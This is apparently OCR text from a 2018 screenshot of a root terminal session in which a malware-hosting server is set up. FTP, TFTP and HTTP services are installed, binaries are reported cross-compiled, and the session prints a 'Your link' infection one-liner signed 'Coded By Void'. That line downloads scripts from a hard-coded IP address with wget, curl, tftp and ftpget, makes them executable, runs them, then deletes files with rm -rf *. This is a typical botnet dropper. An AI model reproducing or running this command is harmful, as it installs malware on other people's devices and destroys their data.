 root@Putty:~
Downloading Packages:
vsftpd-2.2.2-24.el6.x86_64.rpm | 156 kB 00:00
Running rpm_check_debug
Running Transaction Test
Transaction Test Succeeded
Running Transaction
Installing : vsftpd-2.2.2-24.el6.x86_64 1/1
Verifying : vsftpd-2.2.2-24.el6.x86_64 1/1
Installed:
vsftpd.x86_64 0:2.2.2-24.el6
Complete!
Starting vsftpd for vsftpd: [ OK ]
Starting xinetd: [ OK ]
Shutting down vsftpd: [ OK ]
Starting vsftpd for vsftpd-anon: [ OK ]
Starting vsftpd for vsftpd: [FAILED]
cp: cannot stat `telnetd': No such file or directory
cp: cannot stat `telnetd': No such file or directory
mv: cannot stat `telnetd': No such file or directory
Stopping xinetd: [ OK ]
Starting xinetd: [ OK ]
Stopping httpd: [ OK ]
Starting httpd: httpd: Could not reliably determine the server's fully qualified domain name, using ::1 for ServerName
[ OK ]
Successfully cross compiled!
Your link: cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://188.166.65.35/bins.sh; curl -O http://188.
166.65.35/bins.sh; chmod 777 bins.sh; sh bins.sh; tftp 188.166.65.35 -c get tftp1.sh; chmod 777 tftp1.sh; sh tftp1.sh; t
ftp -r tftp2.sh -g 188.166.65.35; chmod 777 tftp2.sh; sh tftp2.sh; ftpget -v -u anonymous -p anonymous -P 21 188.166.65.
35 ftp1.sh ftp1.sh; sh ftp1.sh; rm -rf bins.sh tftp1.sh tftp2.sh ftp1.sh; rm -rf *
Coded By Void
[root@Putty ~]#
Type here to search
Ps
6:02 PM
8/15/2018